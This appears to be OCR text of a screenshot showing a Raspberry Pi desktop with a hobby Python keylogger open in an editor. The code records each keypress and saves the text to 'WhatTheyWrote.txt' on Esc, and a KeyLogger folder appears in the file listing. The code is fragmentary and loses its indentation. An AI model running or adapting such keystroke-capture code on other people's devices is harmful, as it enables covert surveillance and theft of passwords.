 17:34
13/05/2022
raspberrypi (raspberrypi) - VNC Viewer
KEYTRACKER_how_it...
Ferminal
17:34
Wastebasket
KEYTRACKER_how_it_works.py - /home/pi/Ferminal/KEYTRACKER_how_it_works.py (3.7.3)
File Edit Format Run Options Window Help
sleep(2)
#print (final_chars)
#print (type(final_chars))
print ("the final text string was", final_chars)
print (type(final_chars))
f = open("WhatTheyWrote.txt", "w")
f.write(str(final_chars))
f.close()
#open and read the file after the appending:
#f = open("WhatTheyWrote.txt", "r")
#print(f.read())
def on_press(key):
global WhatWasTyped
#print('Key {} pressed.'.format(key))
#print (key)
key = str(key)
#print ("this is the key")
if key == str("Key.space"): # checks for spacebar
key = (" ")
elif key == str("Key.enter"): # checks for return
key = ("\\")
else:
pass
WhatWasTyped.append(str(key))
print ("Typed so far: ", WhatWasTyped) #for testing
def on_release(key):
print('Key {} released.'.format(key))
if str(key) == 'Key.esc':
write_to_file()
print('Exiting...')
return False
#print ("Typed so far: ", WhatWasTyped)
with keyboard.Listener(
on_press = on_press,
on_release = on_release) as listener:
listener.join()
Ln: 69 Col: 29
ER'S
Ferminal
File Edit View Sort Go Tools
/home/pi/Ferminal
Home Folder
Filesystem Root
etc
home
pi
Desktop
Documents
Downloads
Ferminal
Builds
KeyLogger
luma.examples
MagPi
Music
Pictures
Name Size Modified
KeyLogger 12/05/22 22:19
Builds 02/05/22 09:00
WhatTheyWrote.txt 22 bytes 13/05/22 17:34
KEYTRACKER_how_it_wor... 1.7 KiB 13/05/22 17:33
KEYTRACKER_Final.py 1.2 KiB 12/05/22 22:18
1_Ferminal.py 2.9 KiB 02/05/22 09:05
working_ferminal_old.py 5.0 KiB 03/04/22 14:23
"WhatTheyWrote.txt" (22 bytes) plain text document Free space: 3.0 GiB (Total: 7.0 GiB)